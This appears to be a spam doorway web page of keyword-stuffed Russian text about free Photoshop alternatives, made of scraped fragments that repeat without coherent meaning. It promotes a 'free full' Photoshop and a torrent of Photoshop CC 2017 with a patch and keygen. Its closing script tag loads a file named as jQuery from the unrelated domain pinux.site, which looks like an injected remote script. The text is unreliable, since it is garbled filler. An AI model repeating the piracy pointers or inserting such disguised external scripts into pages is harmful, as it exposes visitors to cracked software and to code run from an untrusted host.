

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-podobie-fotoshopa.html
body_size: 4892
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подобие фотошопа - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подобие фотошопа</h2>
                            </header>
                            <p>Загрузите полную версию Adobe Photoshop бесплатно. Создавайте и улучшайте фотографии, изображения, 3D-графику и многое другое. Пробная версия доступна совершенно бесплатно. Adobe резко подняла цены на подписки на свои приложения, самое популярное из которых — Photoshop. Если не хотите платить вдвое больше за то же самое — выбирайте любую из мощных бесплатных альтернатив. Категории Все вопросы проекта Компьютеры, Интернет Темы для взрослых Авто, Мото Красота и Здоровье Товары и Услуги Бизнес, Финансы Наука, Техника, Языки. Вы очень напуганы разговорами о мощи фотошопа. Этот ИНСТРУМЕНТ не так сложен для освоения. Я бы даже сказал, что не сложнее Вёрда или электронных таблиц, которые все осваивают без подсказок. 
Вспомните, для чего вы открывали Photoshop последние 5 раз. Многофункциональная и, вместе с тем, понятная программа, включающая. 3. 5 и выше. Фотошоп онлайн позволит вам быстро и эффективно работать с любыми изображениями, а также делать фотомонтаж прямо в окне браузера совершенно бесплатно. Скачать программы на подобие фотошопа. Скачать программы фотошоп 8. Скачать программы фотошоп corel draw. Скачать програму фотошоп cs 3 без. 
Не покидая сайт, вы можете осуществить обработку и ретушь фотографий онлайн, бесплатно и на высшем уровне с помощью сервисов Pixlr и PhotoCat, а также узнать 20-ку. Почему лучше скачать русскую версию Фотошопа. Если у Вас есть фотоаппарат, скорее всего Вы скопили большое количество фотографий, которые необходимо обработать. Самая большая файлов по фотошопу бесплатно. Жми сейчас. Добрый вечер. Всегда хотелось узнать, существуют ли мобильные программы на подобии фш. Не просто "эффектики", а с более глобальной обработкой. И если нет, есть. Скачать программы на подобие фотошопа. Скачать программы фотошоп 8. Скачать программы фотошоп corel draw. Скачать програму фотошоп cs 3 без регистрации. ps Выбрала этот редактор, так как не у всех имеется фотошоп. Это его онлайновое подобие. View all images. 296. Like Show likes. Collage С помощью нашего онлайн фоторедактора вы сможете обработать ваше фото прямо в браузере. Полноценная замена фотошопа онлайн. Я хоть и не профессионал, но фотошоп запускаю когда нужны слои,  и дополнительные программы на подобие браузеров или «ускорителей» компьютера. 
В этом нам поможет Pixlr - онлайновое подобие фотошопа. Загружаем наше изображение. Справа в окошке "Слои" появится слой "Фоновый" Как УБРАТЬ ЛИШНИЕ ОБЪЕКТЫ из фотографии в фотошопе! - Duration: 22:10. FREEMAX 820,407 views. 22:10. В этом нам поможет Pixlr - онлайновое подобие фотошопа. Загружаем наше изображение. Справа в окошке "Слои" появится слой "Фоновый". а чем тебя фотошоп не устраивает. по моему с современными возможностями интернета он совершенно бесплатный. 
Бывшему админу дали в руки подобие фотошопа. 108 photos View comments. Show more photos. Если сравнивать с Фотошопом, то также, как и Pixlr editor, приближен по интерфейсу и функционалу. Редактор Flavion - Продвинутый фоторедактор для любителей и профессионалов. ФОТОШОП ОНЛАЙН. ОНЛАЙН. ФОТОШОП  В этом нам поможет Pixlr - онлайновое подобие фотошопа. Flauntr.com — еще одно подобие фотошопа онлайн; Myimager.com — простой, но эффективный инструмент цветокоррекции фотографий. Интерфейс и возможности на уровне обычного Фотошопа. ★ Бесплатный графический редактор от Autodesk,  созданных по подобию Фотошопа. F.A.Q. (Frequently Asked Questions) - Часто Задаваемые Вопросы Холла - бесплатный редактор фотографий онлайн на русском языке, некое подобие фотошопа, только онлайн, который. С помощью фотошопа онлайн Вы можете редактировать изображения, фотографии и клипарты, сделать коллаж или наложить эффекты на фотографию. 
В этом нам поможет pixlr - онлайновое подобие фотошопа. Загружаем наше изображение. Справа в окошке "Слои" появится слой "Слой. Функции «Подбор шрифта», классификация и подобие шрифтов в настоящее время работают только для набора латинских и японских символов. Сервис Фотошоп Онлайн на русском - это очень удобная, быстра и всегда доступная возможность отредактировать любую фотографию или изображения, используя. Смысл очевиден. Кроме того, это вовсе не подобие Фотошопа, а вполне самодостаточный редактор, поддерживающий работу со слоями. Слово «Фотошоп» уже стало нарицательным, этим словом зачастую называют даже другие фоторедакторы. Зачем вам устанавливать подобие. Adobe Photoshop CC 2017 в комплекте с активатором (патч и кейген) скачать торрент, фотошоп сс 2017 русская версия это программой для обработки фото и других изображений. Flauntr.com — еще одно подобие фотошопа онлайн; Myimager.com — простой, но эффективный инструмент цветокоррекции фотографий; Phixr. 
Интерфейс еще одного бесплатного аналога Фотошопа — Photo Pos Pro — одновременно будет понятен и удобен как новичкам. Загрузите полную версию Adobe Photoshop бесплатно. Создавайте и улучшайте фотографии, изображения, 3D-графику и многое другое. Пробная версия доступна совершенно. Вы очень напуганы разговорами о мощи фотошопа. Этот ИНСТРУМЕНТ не так сложен для освоения. 
Добрый вечер. Всегда хотелось узнать, существуют ли мобильные программы на подобии фш. Не просто эффектики , а с более глобальной обработкой. И если нет, есть. ps Выбрала этот редактор, так как не у всех имеется фотошоп. Это его онлайновое подобие. View all images. 296. Like Show likes. Collage С помощью нашего онлайн фоторедактора вы сможете обработать ваше фото прямо в браузере. Полноценная замена фотошопа онлайн. Я хоть и не профессионал, но фотошоп запускаю когда нужны слои,  и дополнительные программы на подобие браузеров или ускорителей компьютера. 
Фотошоп онлайн позволит вам быстро и эффективно работать с любыми изображениями, а также делать фотомонтаж прямо в окне браузера совершенно бесплатно. Как УБРАТЬ ЛИШНИЕ ОБЪЕКТЫ из фотографии в фотошопе! - Duration: 22:10. FREEMAX 820,407 views. 22:10. В этом нам поможет Pixlr - онлайновое подобие фотошопа. Загружаем наше изображение. Справа в окошке Слои появится слой Фоновый. а чем тебя фотошоп не устраивает. по моему с современными возможностями интернета он совершенно бесплатный. 
Бывшему админу дали в руки подобие фотошопа. 108 photos View comments. Show more photos. Если сравнивать с Фотошопом, то также, как и Pixlr editor, приближен по интерфейсу и функционалу. Редактор Flavion - Продвинутый фоторедактор для любителей и профессионалов. ФОТОШОП ОНЛАЙН. ОНЛАЙН. ФОТОШОП  В этом нам поможет Pixlr - онлайновое подобие фотошопа. Sumopaint.com — редактор изображений с интерфейсом фотошоп и уклоном на  Flauntr.com — еще одно подобие фотошопа. Flauntr.com — еще одно подобие фотошопа онлайн; Myimager.com — простой, но эффективный инструмент цветокоррекции фотографий. Интерфейс и возможности на уровне обычного Фотошопа. ★ Бесплатный графический редактор от Autodesk,  созданных по подобию Фотошопа. 
F.A.Q. (Frequently Asked Questions) - Часто Задаваемые Вопросы Холла - бесплатный редактор фотографий онлайн на русском языке, некое подобие фотошопа, только онлайн, который. Иначе программа может отказаться работать со снимками высокого разрешения. То приложение было исключительно про. С помощью фотошопа онлайн Вы можете редактировать изображения, фотографии и клипарты, сделать коллаж или наложить эффекты на фотографию. В этом нам поможет pixlr - онлайновое подобие фотошопа. Загружаем наше изображение. Справа в окошке Слои появится слой Слой. Скачать программы на подобие фотошопа. Скачать программы фотошоп 8. Скачать программы фотошоп corel draw. Скачать програму фотошоп cs 3 без. Функции Подбор шрифта , классификация и подобие шрифтов в настоящее время работают только для набора латинских и японских символов. Сервис Фотошоп Онлайн на русском – это очень удобная, быстра и всегда доступная возможность отредактировать любую фотографию или изображения, используя. Смысл очевиден. Кроме того, это вовсе не подобие Фотошопа, а вполне самодостаточный редактор, поддерживающий работу со слоями. 
Слово Фотошоп уже стало нарицательным, этим словом зачастую называют даже другие фоторедакторы. Зачем вам устанавливать подобие. Adobe Photoshop CC 2017 в комплекте с активатором (патч и кейген) скачать торрент, фотошоп сс 2017 русская версия это программой для обработки фото и других изображений. Flauntr.com — еще одно подобие фотошопа онлайн; Myimager.com — простой, но эффективный инструмент цветокоррекции фотографий; Phixr. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-shtatnoe-raspisanie-fitnes-kluba.html">Штатное расписание фитнес клуба</a></li>
                                <li><a href="tww67p-drayvera-skachat-dlya-windows-7.html">Драйвера скачать для windows 7</a></li>
                                <li><a href="tww67p-monitor-philips-197el-drayvera.html">Монитор philips 197el драйвера</a></li>
                                <li><a href="tww67p-raspisanie-mezhdunarodnyh-poezdov-minsk.html">Расписание международных поездов минск</a></li>
                                <li><a href="tww67p-magazin-prilozheniy-vindovs-skachat.html">Магазин приложений виндовс скачать</a></li>
                                <li><a href="tww67p-blank-pereklyucheniy-v-elektroustanovkah-obrazec-ukraina.html">Бланк переключений в электроустановках образец украина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-glagoly-vozvratnye-i-nevozvratnye-prezentaciya.html">Глаголы возвратные и невозвратные презентация</a></li>
                                            <li><a href="tww67p-skachat-izmenenie-golosa-dlya-android.html">Скачать изменение голоса для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-raspisanie-priema-v-zhenskoy-konsultacii-2.html">Расписание приема в женской консультации 2</a></li>
                                            <li><a href="tww67p-bezopasnost-kniga.html">Безопасность книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-sims-4-vydaet-oshibku-rld-dll.html">Симс 4 выдает ошибку rld dll</a></li>
                                            <li><a href="tww67p-simulyator-kachalki-na-plyazhe.html">Симулятор качалки на пляже</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-advertapp-na-kompyuter.html">Скачать advertapp на компьютер</a></li>
                                            <li><a href="tww67p-etyud-v-bagrovyh-tonah-kniga-kupit.html">Этюд в багровых тонах книга купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
